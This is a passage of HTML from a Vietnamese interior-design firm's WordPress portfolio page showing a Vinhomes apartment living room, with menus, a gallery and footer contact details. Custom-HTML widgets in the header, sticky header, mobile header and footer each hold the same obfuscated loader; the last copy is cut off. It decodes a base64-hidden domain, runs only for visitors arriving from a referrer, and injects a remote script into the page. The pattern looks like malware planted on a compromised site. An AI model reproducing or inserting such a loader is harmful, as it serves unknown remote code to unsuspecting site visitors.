					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.gia-san-pham .mkdf-pt-price{
	font-size: 36px !important; font-weight: 500 !important; 
}
.gia-san-pham .mkdf-pt-value{
	display: none;
}
.bloglist-none-button .mkdf-bli-excerpt{
	display: none;
}
.mkdf-blog-list-holder.mkdf-bl-standard .mkdf-bl-item .mkdf-bli-content-main .mkdf-bli-content{
	padding-bottom: 30px;
}
@media only screen and (max-width: 480px){
.mkdf-container-inner, .mkdf-elementor-row-grid-section>.elementor-container, .mkdf-grid, .mkdf-row-grid-section {
    width: 340px;
}}
.mkdf-btn.mkdf-btn-simple {display:none;}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-svg-path {display:none;}
.mkdf-iwt.mkdf-iwt-icon-left .mkdf-iwt-content {text-align:justify;}
.mkdf-section-title-holder .mkdf-st-text {text-align:justify;}
.mkdf-page-footer .widget.widget_archive a, .mkdf-page-footer .widget.widget_categories a, .mkdf-page-footer .widget.widget_text a {font-style: normal; font-size: 15px; font-family: roboto,serif; font-weight: 500;}
.mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner {
	padding-top: 0px;}
.mkdf-owl-slider .owl-dots {margin: 25px 0 0}
.mkdf-progress-bar .mkdf-pb-title-holder .mkdf-pb-title {font-weight:400; font-style: italic}
.mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner, .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner { padding-bottom: 0}
.mkdf-portfolio-tabs-slider .mkdf-pts-menu {margin: 0 0 38px}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
</head>
<body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-10650 wp-theme-dor theme-dor dor-core-2.0.1 woocommerce-no-js dor-ver-2.1 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-follow-portfolio-info mkdf-sticky-header-on-scroll-down-up mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
        <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-main-menu-1" class="clearfix"><li id="nav-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nội Thất</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Căn Hộ</span></span></a></li>
	<li id="nav-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nhà Phố</span></span></a></li>
	<li id="nav-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Biệt Thự</span></span></a></li>
	<li id="nav-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Bếp</span></span></a></li>
	<li id="nav-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Ngủ</span></span></a></li>
	<li id="nav-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Khách</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span class="item_outer"><span class="item_text">Thi Công Nội Thất</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thi Công Căn Hộ</span></span></a></li>
	<li id="nav-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thi Công Nhà Phố</span></span></a></li>
	<li id="nav-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thi Công Biệt Thự</span></span></a></li>
	<li id="nav-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Bếp</span></span></a></li>
	<li id="nav-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Ngủ</span></span></a></li>
	<li id="nav-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Khách</span></span></a></li>
</ul></div></div>
</li>
</ul>	</nav>

												<div id="custom_html-120" class="widget_text widget widget_custom_html mkdf-header-widget-area-one"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="mkdf-sticky-header">
        <div class="mkdf-sticky-holder mkdf-menu-right">
                <div class="mkdf-grid">
                        <div class="mkdf-vertical-align-containers">
                <div class="mkdf-position-left"><!--
                 --><div class="mkdf-position-left-inner">
                        
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="light logo"/>		</a>
	</div>

                                            </div>
                </div>
                                <div class="mkdf-position-right"><!--
                 --><div class="mkdf-position-right-inner">
                                                    
<nav class="mkdf-main-menu mkdf-drop-down mkdf-sticky-nav">
    <ul id="menu-main-menu-2" class="clearfix"><li id="sticky-nav-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nội Thất</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Căn Hộ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nhà Phố</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Biệt Thự</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Bếp</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Ngủ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Khách</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span class="item_outer"><span class="item_text">Thi Công Nội Thất</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thi Công Căn Hộ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thi Công Nhà Phố</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thi Công Biệt Thự</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Bếp</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Ngủ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Khách</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

                                                <div id="custom_html-127" class="widget_text widget widget_custom_html mkdf-sticky-right"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </div>
                </div>
            </div>
                    </div>
            </div>
	</div>

	
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
						<div class="mkdf-position-left"><!--
						 --><div class="mkdf-position-left-inner">
								
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px">
		<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="Mobile Logo"/>
	</a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right"><!--
						 --><div class="mkdf-position-right-inner">
								<div id="custom_html-126" class="widget_text widget widget_custom_html mkdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>																	<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
										<a href="javascript:void(0)">
																						<span class="mkdf-mobile-menu-icon">
												<span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span><span class="mkdf-hm-line mkdf-line-3"></span></span>											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<nav class="mkdf-mobile-nav" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-main-menu-3" class=""><li id="mobile-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span>Thiết Kế Nội Thất</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span>Thiết Kế Căn Hộ</span></a></li>
	<li id="mobile-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span>Thiết Kế Nhà Phố</span></a></li>
	<li id="mobile-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span>Thiết Kế Biệt Thự</span></a></li>
	<li id="mobile-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span>Thiết Kế Phòng Bếp</span></a></li>
	<li id="mobile-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span>Thiết Kế Phòng Ngủ</span></a></li>
	<li id="mobile-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span>Thiết Kế Phòng Khách</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span>Thi Công Nội Thất</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span>Thi Công Căn Hộ</span></a></li>
	<li id="mobile-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span>Thi Công Nhà Phố</span></a></li>
	<li id="mobile-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span>Thi Công Biệt Thự</span></a></li>
	<li id="mobile-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span>Thi Công Phòng Bếp</span></a></li>
	<li id="mobile-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span>Thi Công Phòng Ngủ</span></a></li>
	<li id="mobile-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span>Thi Công Phòng Khách</span></a></li>
</ul>
</li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="11px" height="18px" viewBox="0 0 11 18" enable-background="new 0 0 11 18" xml:space="preserve">
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.515" y1="1.379" x2="5.515" y2="17.155"/>
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.285" y1="0.844" x2="9.764" y2="5.324"/>
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.715" y1="0.854" x2="1.236" y2="5.333"/>
				</svg>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type mkdf-title-va-header-bottom mkdf-preload-background mkdf-has-bg-image mkdf-bg-parallax" style="height: 250px;background-image:url(https://dor.qodeinteractive.com/wp-content/uploads/2019/03/titlearea-img-2.jpg);" data-height="250">
			<div class="mkdf-title-image">
			<img itemprop="image" src="https://dor.qodeinteractive.com/wp-content/uploads/2019/03/titlearea-img-2.jpg" alt="Image Alt" />
		</div>
		<div class="mkdf-title-wrapper" style="height: 250px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
									<h1 class="mkdf-page-title entry-title" >Phòng Khách Căn Hộ Vinhomes Origami Indochine</h1>
											</div>
	    </div>
	</div>
</div>

<div class="mkdf-container">
    <div class="mkdf-container-inner clearfix">
                    <div class="mkdf-portfolio-single-holder mkdf-ps-small-images-layout">
                <div class="mkdf-grid-row">
	<div class="mkdf-grid-col-8">
        <div class="mkdf-ps-image-holder">
            <div class="mkdf-ps-image-inner">
                                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="thiet-ke-noi-that-shousing" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-5.jpeg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-5.jpeg" alt="thiet-ke-noi-that-shousing"/>
	</a>
                        </div>
                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="thiet-ke-noi-that-shousing" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-4.jpeg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-4.jpeg" alt="thiet-ke-noi-that-shousing"/>
	</a>
                        </div>
                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="thiet-ke-noi-that-shousing" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-6.jpeg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-6.jpeg" alt="thiet-ke-noi-that-shousing"/>
	</a>
                        </div>
                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="thiet-ke-noi-that-shousing" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-7.jpeg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-7.jpeg" alt="thiet-ke-noi-that-shousing"/>
	</a>
                        </div>
                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="thiet-ke-noi-that-shousing" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-1.jpeg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-1.jpeg" alt="thiet-ke-noi-that-shousing"/>
	</a>
                        </div>
                                                </div>
        </div>
    </div>
	<div class="mkdf-grid-col-4">
        <div class="mkdf-ps-info-holder mkdf-ps-info-sticky-holder">
            <div class="mkdf-ps-info-item mkdf-ps-content-item">
    </div>            <div class="mkdf-ps-info-item mkdf-ps-categories">
	        <h5 class="mkdf-ps-info-title">Category</h5>                            <a itemprop="url" class="mkdf-ps-info-category" href="https://thietkenoithat247.net/portfolio-category/thiet-ke-phong-khach/">Thiết Kế Phòng Khách Đẹp</a>
                    </div>
        <div class="mkdf-ps-info-item mkdf-ps-date">
	    <h5 class="mkdf-ps-info-title">Date</h5>        <p itemprop="dateCreated" class="mkdf-ps-info-date entry-date updated">18/02/2023</p>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
        </div>
    </div>
</div>            </div>
            </div>
</div></div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left mkdf-grid-huge-gutter">
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-7" class="widget mkdf-footer-column-1 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">LIÊN HỆ</h4></div>			<div class="textwidget"><p><strong>Thiết kế nội thất 247 trực thuộc</strong></p>
<p><strong>Công Ty Tnhh Kiến Trúc &amp; Nội Thất S-housing</strong></p>
</div>
		</div><div id="text-5" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/position-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">02 Đường 37, Kdc Vạn Phúc, Thủ Đức, Tp.HCM</span>
							</p>
					</div>
</div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/Call-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">028 399 55 365 - 090 167 0099</span>
							</p>
					</div>
</div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/Clock-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">8h30 – 17h30 (Thứ 2 – Thứ 7)</span>
							</p>
					</div>
</div></div></div></div></div>
</div>
		</div><div id="text-11" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9542" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/da-thong-bao-bo-cong-thuong.png" alt="" width="200" height="75" /></p>
</div>
		</div><div id="custom_html-113" class="widget_text widget mkdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
